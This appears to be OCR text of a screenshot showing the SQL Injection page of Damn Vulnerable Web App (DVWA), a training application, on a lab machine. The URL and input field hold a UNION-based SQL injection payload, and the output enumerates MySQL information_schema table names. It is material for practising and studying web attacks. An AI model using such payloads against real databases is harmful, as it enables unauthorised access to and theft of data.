 Applications Places System Thu Feb 15, 9:07 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+ Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: EVENTS
Done
root@Fedora14:~ Damn Vulnerable Web ...